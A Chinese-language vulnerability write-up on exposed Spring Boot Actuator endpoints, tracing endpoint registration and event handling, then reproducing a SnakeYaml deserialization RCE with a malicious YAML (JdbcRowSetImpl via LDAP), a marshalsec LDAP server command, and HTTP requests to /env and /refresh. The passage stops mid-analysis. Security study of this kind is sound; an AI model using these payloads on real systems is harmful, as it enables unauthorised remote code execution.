简介
Spring-Actuator是Spring-boot对应用监控的集成模块,提供了我们对服务器进行监控的支持,使我们更直观的获取应用程序中加载的应用配置、环境变量、自动化配置报告等。
我们只需在pom文件中加入如下配置即可引入Actuator:
1
2
3
4
| <dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-actuator</artifactId>
</dependency>
|
应用启动后,此时我们可以访问一些类似 /env 、 /health 等接口来获取应用的环境信息等。
如果Spring Boot Actuator配置不当,一些敏感接口对外开放,轻则造成信息泄漏,重则RCE。Spring不同版本对于Actuator的区别如下:
- 1.0 - 1.4之间,默认暴露actuator的所有接口。
- 1.5 开始除
/health 和 /info 外,其他接口都默认有权限校验; - 2.x 版本的actuator存在路由前缀:
/actuator ,并且 2.x 版本默认只启用 /health 和 /info ;
当然,从1.5版本开始,如果程序员配置不当,开启了对外开放actuator的所有接口,那么就能造成漏洞了。
前置知识
Actuator请求处理流程分析
Actuator提供了很多端点(Endpoint),例如常见的 DumpEndpoint 、 HealthEndpoint 、 BeansEndpoint 等。但是这些端点无法通过HTTP直接请求到,要想访问这些端点,需要通过各个端点对应的 XXXMvcEndpoint 类来访问。
我们知道,SpringMVC是通过 RequestMappingHandlerMapping 来注册 Handler 的,这些 XXXMvcEndpoint 便是通过一个叫做 EndpointHandlerMapping 的类来进行注册的。实际上,这个类就是继承于 RequestMappingHandlerMapping ,注册之后,我们就可以通过HTTP访问到这些端点了。
我们首先看到 org.springframework.boot.actuate.endpoint.mvc.EndpointHandlerMapping#afterPropertiesSet() :
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
| public void afterPropertiesSet() {
super.afterPropertiesSet();
if (!this.disabled) {
Iterator var1 = this.endpoints.iterator();
while(var1.hasNext()) {
MvcEndpoint endpoint = (MvcEndpoint)var1.next();
this.detectHandlerMethods(endpoint);
}
}
}
|
可以看到,这个函数的操作逻辑如下:
- 先调用父类的
afterPropertiesSet() 方法; - 遍历
endpoints ,调用 this.detectHandlerMethods() 方法对当前遍历的 MvcEndpoint 进行注册。
继续看到 org.springframework.boot.actuate.endpoint.mvc.EndpointHandlerMapping#detectHandlerMethods(final Object handler) :
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| protected void detectHandlerMethods(final Object handler) {
Class<?> handlerType = (handler instanceof String ?
getApplicationContext().getType((String) handler) : handler.getClass());
final Class<?> userType = ClassUtils.getUserClass(handlerType);
Map<Method, T> methods = MethodIntrospector.selectMethods(userType,
new MethodIntrospector.MetadataLookup<T>() {
@Override
public T inspect(Method method) {
try {
return getMappingForMethod(method, userType);
}
catch (Throwable ex) {
throw new IllegalStateException("Invalid mapping on handler class [" +
userType.getName() + "]: " + method, ex);
}
}
});
if (logger.isDebugEnabled()) {
logger.debug(methods.size() + " request handler methods found on " + userType + ": " + methods);
}
for (Map.Entry<Method, T> entry : methods.entrySet()) {
Method invocableMethod = AopUtils.selectInvocableMethod(entry.getKey(), userType);
T mapping = entry.getValue();
registerHandlerMethod(handler, invocableMethod, mapping);
}
}
|
这个方法的大致逻辑如下:
- 遍历当前Handler(也就是MvcEndpoint)的所有方法;
- 从中找到标注有
@RequestMapping 等注解的方法,并根据注解配置的路由构造一个 RequestMappingInfo 对象,这个过程对应于上述代码中的 getMappingForMethod(method, userType) ; - 最后调用
registerHandlerMethod(handler, invocableMethod, mapping) ,将当前Handler(MvcEndpoint)中,含有 @RequestMapping 注解的方法进行路由注册。
继续跟一下 org.springframework.boot.actuate.endpoint.mvc.EndpointHandlerMapping#registerHandlerMethod(Object handler, Method method, RequestMappingInfo mapping) :
1
2
3
4
5
6
| protected void registerHandlerMethod(Object handler, Method method, RequestMappingInfo mapping) {
if (mapping != null) {
String[] patterns = this.getPatterns(handler, mapping);
super.registerHandlerMethod(handler, method, this.withNewPatterns(mapping, patterns));
}
}
|
可以看到,逻辑很简单,就是从 RequestMappingInfo 对象中拿到路由信息,然后将对应的方法注册一下就OK了。
这里没有带着具体分析路由信息到底是如何获取的(太长了),这里就直接说明结论:
Actuator的各个Endpoint的id属性就是路由。例如 HealthEndpoint :

例如我们看到 org.springframework.cloud.context.environment.EnvironmentManagerMvcEndpoint :

根据我们前面的MvcEndpoint注册分析,可以知道这个MvcEndpint对外暴露了两个方法,且都是POST类型的。路由为 /env 和 /env/reset ,为啥是 /env ,因为:

由此我们便可以通过HTTP访问到MvcEndpoint了,MvcEndpoint再操作其对应的Endpoint。
Spring事件通知机制
Spring的事件通知机制是一项很有用的功能,使用事件机制我们可以将相互耦合的代码解耦,从而方便功能的修改与添加。
我们已前面提到的 org.springframework.cloud.context.environment.EnvironmentManagerMvcEndpoint 类为例,分析Spring的事件通知机制。首先看到其 value() 方法:
1
2
3
4
5
6
7
8
| @RequestMapping(value = "", method = RequestMethod.POST)
@ResponseBody
public Object value(@RequestParam Map<String, String> params) {
for (String name : params.keySet()) {
environment.setProperty(name, params.get(name));
}
return params;
}
|
从前端接收参数存入到params,再调用 EnvironmentManager#setProperty() 方法,往环境变量中设置参数值。继续跟进:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
| @ManagedOperation
public void setProperty(String name, String value) {
if (!environment.getPropertySources().contains(MANAGER_PROPERTY_SOURCE)) {
synchronized (map) {
if (!environment.getPropertySources().contains(MANAGER_PROPERTY_SOURCE)) {
MapPropertySource source = new MapPropertySource(
MANAGER_PROPERTY_SOURCE, map);
environment.getPropertySources().addFirst(source);
}
}
}
if (!value.equals(environment.getProperty(name))) {
map.put(name, value);
publish(new EnvironmentChangeEvent(Collections.singleton(name)));
}
}
|
逻辑如下:
- 调用
environment.getPropertySources() 获取所有属性源,判断是否存在 manager 属性源,没有的话,则创建一个添加到 environment 中; - 通过
value.equals(environment.getProperty(name)) 判断 environment 中 name 对应的参数值是否和前端传来的一致,不一致则将前端传来的参数值设置到 map 中。这个 map 就是 environment 中名字为 manager 的属性源( MapPropertySource )的一个属性,用于存储配置。 - 设置完毕属性,再通过
publish(new EnvironmentChangeEvent(Collections.singleton(name))) 将事件发布出去。
最终底层是通过调用 org.springframework.context.support.AbstractApplicationContext#publishEvent(Object event, ResolvableType eventType) 来将事件发布出去,其中又是调用 SimpleApplicationEventMulticaster#multicastEvent() 方法来将事件广播出去:

继续跟进 SimpleApplicationEventMulticaster#multicastEvent() :
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
| public void multicastEvent(final ApplicationEvent event, ResolvableType eventType) {
ResolvableType type = eventType != null ? eventType : this.resolveDefaultEventType(event);
Iterator var4 = this.getApplicationListeners(event, type).iterator();
while(var4.hasNext()) {
final ApplicationListener<?> listener = (ApplicationListener)var4.next();
Executor executor = this.getTaskExecutor();
if (executor != null) {
executor.execute(new Runnable() {
public void run() {
SimpleApplicationEventMulticaster.this.invokeListener(listener, event);
}
});
} else {
this.invokeListener(listener, event);
}
}
}
|
可以看到其逻辑如下:
- 根据事件类型获取到可以处理此事件的事件监听器;
- 异步或者同步地方式调用事件监听器;

例如如下所示,遍历到当前事件的一个事件监听器,然后触发执行它:

在 ConfigFileApplicationListener#onApplicationEvent(ApplicationEvent event) 打一个端点,就能看到收到事件通知了:
SnakeYaml RCE
攻击复现
首先在VPS上准备一个yml文件:
1
2
3
| foo: !!com.sun.rowset.JdbcRowSetImpl
dataSourceName: "ldap://localhost:1099/EvalClass"
autoCommit: true
|
然后用marshalsec起一个恶意的Ldap服务:
1
| java -cp marshalsec.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1/#EvalClass 1099
|

再准备一个恶意的class文件:
最后起一个HTTP服务(class文件和shell.yml需要在这个HTTP服务下):
1
| python3 -m http.server 80
|

现在开始准备攻击,首先发送如下数据包:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
| POST /monitor/env HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: OFBiz.Visitor=10000
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 58
spring.cloud.bootstrap.location=http://127.0.0.1/shell.yml
|
然后发送如下数据包:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
| POST /monitor/refresh HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: OFBiz.Visitor=10000
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 22
|
攻击成功:
漏洞原理
原理很简单:
- 通过POST请求
/env 接口,请求添加配置: spring.cloud.bootstrap.location=http://127.0.0.1/shell.yml ; - 通过POST请求

/refresh 接口,请求刷新配置并重新加载配置; - Spring后台使用SnakeYaml加载yml文件,导致yml反序列化RCE;
前面已经分析过添加配置的具体流程了( EnvironmentManagerMvcEndpoint ),那我请求 /refresh 是如何触发解析远程yml的呢?
根据前面的前置知识,我们可以知道, /refresh 接口的具体处理逻辑应该在 RefreshEndpoint 内:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| @ConfigurationProperties(prefix = "endpoints.refresh", ignoreUnknownFields = false)
@ManagedResource
public class RefreshEndpoint extends AbstractEndpoint<Collection<String>> {
private ContextRefresher contextRefresher;
public RefreshEndpoint(ContextRefresher contextRefresher) {
super("refresh");
this.contextRefresher = contextRefresher;
}
@ManagedOperation
public String[] refresh() {
Set<String> keys = contextRefresher.refresh();
return keys.toArray(new String[keys.size()]);
}
@Override
public Collection<String> invoke() {
return Arrays.asList(refresh());
}
}
|
入口在 refresh() 方法,一路跟进 contextRefresher.refresh() ,直到 org.springframework.cloud.context.refresh.ContextRefresher#addConfigFilesToEnvironment() :

所以接下来我们直接跟进 BootstrapApplicationListener 和 ConfigFileApplicationListener 即可。首先看到 BootstrapApplicationListener 的事件处理:
